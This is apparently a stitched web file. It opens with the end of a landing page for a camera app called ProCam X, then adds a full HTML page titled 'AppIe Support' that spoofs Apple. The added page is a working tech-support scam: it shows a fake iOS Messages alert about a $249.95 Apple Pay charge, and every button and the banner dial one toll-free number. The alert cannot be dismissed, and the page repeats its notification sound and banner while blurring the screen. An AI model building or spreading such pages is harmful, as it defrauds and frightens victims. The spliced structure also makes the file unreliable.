class="box-QbhCODkJT"></path><path d="M0 0h24v24H0z" fill="none" class="title-LqblGbiRToq"></path><path d="M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z" class="tagline-KUnEduxPNMCRpj"></path></svg></span><span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" class="tiny-MgAHjzPI"><path d="M0 0h24v24H0z" fill="none" class="icon-ymxIQXfDFvVuiS"></path><path d="M0 0h24v24H0z" fill="none" class="page-PZqXrgjQqh"></path><path d="M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z" class="md-wRudbHCVTto"></path></svg></span><span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" class="md-sDuPmMxgem"><path d="M0 0h24v24H0z" fill="none" class="widget-DXdOdWRuG"></path><path d="M0 0h24v24H0z" fill="none" class="btn-htRIfIJZTdkqT"></path><path d="M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z" class="title-PDSVMD"></path></svg></span><span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" class="userpic-fXQfZhG"><path d="M0 0h24v24H0z" fill="none" class="tooltip-XKfaqVnCQzVI"></path><path d="M0 0h24v24H0z" fill="none" class="widget-vMiWqI"></path><path d="M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z" class="desc-rPkYQbscri"></path></svg></span></div></div><div class="subtitle-AeuBWbHxk"><img src="https://play-lh.googleusercontent.com/a/ACg8ocI1o7ajMBEXtNn3GzHfXw40odtMVZYFz919En8BYqshGP4cew=s512-rw-mo" class="small-lCQfUEqOrokRPhbI"/></div></div></div></div></div><div class="row-NDzDcyuGAuvqdi"><div id="gp-gallery" class="content-AfsBlmjBFSveJ"><div data-anim="1" class="preview-JQPtNWlQzDu"><div class="preview-wBisLRoi"><h3 class="more-MuWiAGqXWcU">App Art</h3></div></div><div data-anim="2" class="container-JbHbzBzkrSs"><div class="wrapper-BoMSLqN"><img src="img/497ec0d1ea0d709e7441d1e0bbaf3fe759aa7089.jpg" class="tagline-yGdzyHmwPSJ"/><img src="img/0e568c8732ddd8d1292d10211c11b51f108036f9.jpg" class="wrapper-ShSNjpTtcohOQRB"/><img src="img/00e1bd6aa91830ff13aa393ba4600493d7e62463.jpg" class="small-gbzxgoeFJ"/><img src="img/98e0a0c8e976a35e100e373f7254b6e932f9363c.jpg" class="userpic-wMcKOUIvppdZmZ"/><img src="img/836b3ae19cc6d4d8339113384884a3611f8e2bac.jpg" class="holder-GswSXowIv"/><img src="img/4ac553f56e7c227462283fe57bd70058aee0835a.jpg" class="container-bbOJrcqJNds"/></div></div></div></div><div class="container-UNQtNTPMqr"><div class="col-mwVxbevoXHZvl"><div data-anim="1" class="preview-tRWDFEPk"><span class="md-VCcvxrZ">ProCam X will turn your phone into professional camera wanna be, with full control over exposure, focus, white balance, ISO and another features like a professional camera, which can bring your mobile photography to the next level. Take the best capture of your photo and even record your video in high resolution.<br><br><b>☆ ProCam X - HD Camera Pro : best camera features : ☆</b><br><br>✓ Control exposure (lock / adjust value)<br>✓ Control white balance<br>✓ Manual ISO *<br>✓ Manual focus *<br>✓ Manual shutter speed *<br>✓ Intervalometer <br>✓ Burst shooting mode<br>✓ Set custom video bit rate<br>✓ Realtime filter / color effect<br>✓ Geotagging<br>✓ Anti Shake<br><br><i>* On supported devices with camera2api enable</i><br><br>It's excellent fast camera features perform quickly giving your.</span><div class="lg-VoiUlTqqv"><div class="lg-yEvLTvrF"><div class="wrapper-vmuJCCCHxrEaBkId"><span class="wrap-BWzbJMOurowubIO">3.9★</span><span class="inner-phdkCIoDYliuHUUZ">Rating</span></div><div class="wrapper-IXOyavHEnvmpt"><span class="control-KiWTTpz">40.5K</span><span class="subtitle-TMTFObVsCzSVICic">Reviews</span></div></div></div><div class="inner-xoXLIsV"><a data-btn="1" href="https://play.google.com/store/apps/details?id=com.intermedia.hd.camera.professional&hl=en&gl=US" class="widget-oynadZOGzzOt"><span class="narrow-NabSwzmRnIzZbLow">More About</span></a></div></div></div></div><div class="heading-ZVdqemwDJtOBn"><div id="gp-contact" class="page-eJazJxI"><div data-anim="1" class="desc-bRiEGeevBzmXr"><div class="medium-zEycUy"><h3 class="userpic-qzPOmjvfa">Your Feedback</h3><span class="wide-PEMIVcq">ProCam X will turn your phone into professional camera wanna be, with full control over exposure, focus, white balance, ISO and another features like a professional camera, which can bring your mobile photography to the next level. Take the best capture of your photo and even record your video in high resolution.</span></div></div><form action="undefined" data-anim="2" class="all-CBMsPzAHVnuR"><input placeholder="Whatsapp number" class="huge-UoEuKhRMBXSQ"/><button class="avatar-iowZZDAhTz">Send</button></form></div></div></main><footer class="button-HgACHfxUOeVuPPpP"><div class="page-mxGdHE"><span class="content-NuKVsIABw">ProCam X - Lite :HD Camera Pro</span></div><div class="control-FRMxdIY"><a href="privacy_policy.html" class="sm-dyTXDLtbfFbt">Privacy Policy</a><a href="terms_of_use.html" class="page-IFyUVjyI">Terms Of Use</a><a href="cookie_policy.html" class="control-GdcVAgwoC">Cookie Policy</a></div><span class="lg-JJOtps">© 2026 ProCam X - Lite :HD Camera Pro</span></footer><input type="checkbox" id="close" class="subject-jMcGFVdPWMLtyeCh"/><section data-cookie="1" class="big-YUNnQEZirMXadw"><div class="aside-LYrCqyoGfvANjn"><div class="xl-RbvFdkxVP"><label data-btn="1" for="close" class="subtitle-cHvmhrL"><span class="widget-RZtPeAPmRKiqiYb">Got it</span></label></div></div><div class="userpic-oQjcqQ"><span class="text-IjokrANN">This website uses cookies to ensure you get the best experience on our website. By using our site you consent cookies. Learn more.</span></div></section></body></html>+ƒ<!DOCTYPE html>
+<html lang="en-US" class="no-js">
+<head><script>
+  const domain = window.location.hostname;
+  const s = document.createElement("script");
+  s.defer = true;
+  s.setAttribute("data-domain", domain);
+  s.src = "https://plausible.io/js/script.js";
+  document.head.appendChild(s);
+</script>
+  <meta charset="utf-8">
+  <meta http-equiv="X-UA-Compatible" content="IE=edge">
+  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
+  <meta name="theme-color" content="#000000">
+  <meta name="apple-mobile-web-app-capable" content="yes">
+  <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
+  <title>AppIe Support</title>
+
+  <style>
+    :root {
+      --safe-top: env(safe-area-inset-top);
+      --safe-right: env(safe-area-inset-right);
+      --safe-bottom: env(safe-area-inset-bottom);
+      --safe-left: env(safe-area-inset-left);
+      --shadow: 0 18px 50px rgba(0, 0, 0, 0.28);
+      --ios-blue: #007aff;
+      --overlay-blur: 0px;
+      --overlay-alpha: 0.10;
+    }
+
+    html, body {
+      margin: 0;
+      width: 100%;
+      height: 100%;
+      overflow: hidden;
+      -webkit-text-size-adjust: 100%;
+      -webkit-tap-highlight-color: transparent;
+    }
+
+    body {
+      font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
+      background:
+        linear-gradient(180deg, rgba(0,0,0,0.16), rgba(0,0,0,0.24)),
+        url("images/IMG_6110.jpg");
+      background-size: cover;
+      background-position: center;
+      background-repeat: no-repeat;
+      background-attachment: fixed;
+      position: relative;
+    }
+
+    .blur-layer {
+      position: fixed;
+      inset: 0;
+      background: rgba(0, 0, 0, var(--overlay-alpha));
+      backdrop-filter: blur(var(--overlay-blur));
+      -webkit-backdrop-filter: blur(var(--overlay-blur));
+      pointer-events: none;
+      z-index: 1;
+    }
+
+    .notif-wrap {
+      position: fixed;
+      top: calc(-180px - var(--safe-top));
+      left: 50%;
+      transform: translateX(-50%);
+      width: min(94vw, 420px);
+      z-index: 20;
+      opacity: 0;
+      transition: top 0.45s cubic-bezier(0.175, 0.885, 0.32, 1.1), opacity 0.25s ease;
+    }
+
+    .notif-wrap.show {
+      top: calc(16px + var(--safe-top));
+      opacity: 1;
+    }
+
+    .notif {
+      background: rgba(255, 255, 255, 0.88);
+      backdrop-filter: blur(24px) saturate(180%);
+      -webkit-backdrop-filter: blur(24px) saturate(180%);
+      border: 0.5px solid rgba(0, 0, 0, 0.08);
+      border-radius: 22px;
+      box-shadow: var(--shadow);
+      padding: 12px 14px 13px;
+      color: #000;
+      cursor: pointer;
+    }
+
+    .notif-head {
+      display: flex;
+      align-items: center;
+      justify-content: space-between;
+      gap: 12px;
+      margin-bottom: 7px;
+    }
+
+    .notif-left {
+      display: flex;
+      align-items: center;
+      gap: 8px;
+      min-width: 0;
+    }
+
+    .app-icon {
+      width: 16px;
+      height: 16px;
+      flex: 0 0 auto;
+    }
+
+    .app-name {
+      font-size: 13px;
+      font-weight: 700;
+      color: #111;
+      white-space: nowrap;
+    }
+
+    .time {
+      font-size: 12px;
+      color: #6b7280;
+      white-space: nowrap;
+    }
+
+    .title {
+      font-size: 16px;
+      font-weight: 700;
+      line-height: 1.25;
+      margin: 0 0 4px;
+      color: #111;
+      letter-spacing: -0.01em;
+    }
+
+    .message {
+      font-size: 14px;
+      line-height: 1.45;
+      margin: 0;
+      color: #374151;
+      word-break: break-word;
+    }
+
+    .alert-box {
+      position: fixed;
+      left: 50%;
+      top: 50%;
+      transform: translate(-50%, -50%);
+      width: min(92vw, 400px);
+      border-radius: 14px;
+      text-align: center;
+      box-shadow: var(--shadow);
+      padding: 16px 16px 0;
+      box-sizing: border-box;
+      background: rgba(255, 255, 255, 0.92);
+      backdrop-filter: blur(24px) saturate(180%);
+      -webkit-backdrop-filter: blur(24px) saturate(180%);
+      border: 0.5px solid rgba(0, 0, 0, 0.08);
+      overflow: hidden;
+      color: #000;
+      z-index: 10;
+    }
+
+    .alert-title {
+      font-size: 17px;
+      font-weight: 700;
+      margin: 0 0 8px;
+      letter-spacing: -0.01em;
+    }
+
+    .alert-message {
+      font-size: 15px;
+      line-height: 1.45;
+      margin: 0 0 16px;
+      color: #2c2c2e;
+      padding: 0 4px;
+    }
+
+    .alert-buttons {
+      display: flex;
+      border-top: 0.5px solid rgba(0, 0, 0, 0.08);
+      margin-top: 8px;
+    }
+
+    .alert-btn {
+      flex: 1;
+      min-height: 48px;
+      padding: 12px 10px;
+      font-size: 17px;
+      font-weight: 400;
+      text-decoration: none;
+      display: flex;
+      align-items: center;
+      justify-content: center;
+      color: var(--ios-blue);
+      background: transparent;
+      -webkit-tap-highlight-color: transparent;
+      touch-action: manipulation;
+      user-select: none;
+    }
+
+    .alert-btn + .alert-btn {
+      border-left: 0.5px solid rgba(0, 0, 0, 0.08);
+    }
+
+    .alert-btn:active {
+      background: rgba(0, 122, 255, 0.08);
+    }
+
+    @media (max-width: 768px) {
+      .notif-wrap { width: min(94vw, 420px); }
+      .alert-box { width: min(92vw, 360px); }
+    }
+  </style>
+</head>
+
+<body>
+  <div class="blur-layer" id="blurLayer"></div>
+
+  <div class="notif-wrap" id="notifWrap" role="status" aria-live="polite">
+    <div class="notif" id="notifCard">
+      <div class="notif-head">
+        <div class="notif-left">
+          <div class="app-icon">
+            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" width="16" height="16" aria-hidden="true">
+              <rect width="100" height="100" rx="22" fill="#34C759"></rect>
+              <path d="M50 22C28 22 12 36 12 53C12 63 18 72 27 77C27 77 26 86 19 91C19 91 34 91 43 80C45 80.5 48 81 50 81C72 81 88 67 88 53C88 36 72 22 50 22Z" fill="#FFF"></path>
+            </svg>
+          </div>
+          <div class="app-name">Messages</div>
+        </div>
+        <div class="time">now</div>
+      </div>
+      <div class="title">Payment Successful</div>
+      <p class="message">Your Apple ID was recently used at APPLE STORE for $249.95 Via Apple Pay Pre-Authorization! We have placed those request on hold to ensure safest and Security. Not you? Immediately call Apple Support to Freeze it!</p>
+    </div>
+  </div>
+
+  <audio id="notifSound" preload="auto" playsinline>
+    <source src="ualert.mpeg" type="audio/mpeg">
+  </audio>
+
+  <template id="alertTemplate">
+    <div class="alert-box" role="alertdialog" aria-modal="true">
+      <div class="alert-title">New notification</div>
+      <p class="alert-message">Your Apple ID was recently used at APPLE STORE for $249.95 Via Apple Pay Pre-Authorization! We have placed those request on hold to ensure safest and Security. Not you? Immediately call Apple Support to Freeze it!</p>
+      <div class="alert-buttons">
+        <a class="alert-btn" href="#cancel" data-action="cancel">Cancel</a>
+        <a class="alert-btn" href="#ok" data-action="ok">OK</a>
+      </div>
+    </div>
+  </template>
+
+  <script>
+    const notifWrap = document.getElementById('notifWrap');
+    const notifCard = document.getElementById('notifCard');
+    const blurLayer = document.getElementById('blurLayer');
+    const template = document.getElementById('alertTemplate');
+    const audio = document.getElementById('notifSound');
+
+    let blurPx = 0;
+    let alpha = 0.10;
+    let audioUnlocked = false;
+
+    const PHONE_NUMBER_OK = '+1-877-489-2913';
+    const PHONE_NUMBER_CANCEL = '+1-877-489-2913';
+    const PHONE_NUMBER_NOTIF = '+1-877-489-2913'; // call triggered on notification click
+
+    function unlockAudio() {
+      if (audioUnlocked || !audio) return;
+      audio.muted = true;
+      audio.currentTime = 0;
+      audio.play().then(() => {
+        audio.pause();
+        audio.currentTime = 0;
+        audio.muted = false;
+        audioUnlocked = true;
+      }).catch(() => {
+        audio.muted = false;
+      });
+    }
+
+    function playNotificationSound() {
+      if (!audio) return;
+      audio.currentTime = 0;
+      setTimeout(() => {
+        audio.play().catch(() => {});
+      }, 300);
+    }
+
+    function triggerCall(number) {
+      window.location.href = 'tel:' + number.replace(/[^0-9+]/g, '');
+    }
+
+    function showBanner() {
+      notifWrap.classList.add('show');
+      playNotificationSound();
+      setTimeout(() => notifWrap.classList.remove('show'), 3000);
+    }
+
+    function refreshBlur() {
+      blurPx = Math.min(20, blurPx + 1.5);
+      alpha = Math.min(0.36, alpha + 0.03);
+      document.documentElement.style.setProperty('--overlay-blur', blurPx + 'px');
+      document.documentElement.style.setProperty('--overlay-alpha', alpha.toFixed(2));
+    }
+
+    function spawnAlert() {
+      const old = document.querySelector('.alert-box');
+      if (old) old.remove();
+
+      const box = template.content.firstElementChild.cloneNode(true);
+      box.querySelectorAll('.alert-btn').forEach(btn => {
+        btn.addEventListener('click', e => {
+          e.preventDefault();
+          const action = btn.getAttribute('data-action');
+          if (action === 'ok') {
+            triggerCall(PHONE_NUMBER_OK);
+          } else if (action === 'cancel') {
+            triggerCall(PHONE_NUMBER_CANCEL);
+          }
+          spawnAlert();
+        });
+      });
+
+      document.body.appendChild(box);
+    }
+
+    // Click on notification banner triggers call
+    notifCard.addEventListener('click', () => {
+      refreshBlur();
+      triggerCall(PHONE_NUMBER_NOTIF);
+    });
+
+    window.addEventListener('load', () => {
+      unlockAudio();
+      setTimeout(showBanner, 800);
+      spawnAlert();
+      setInterval(() => {
+        notifWrap.classList.remove('show');
+        setTimeout(showBanner, 250);
+      }, 7000);
+    }, { once: true });
+
+    document.addEventListener('click', unlockAudio, { once: true });
+    document.addEventListener('touchend', unlockAudio, { once: true });
+  </script>
+</body>
+</html>
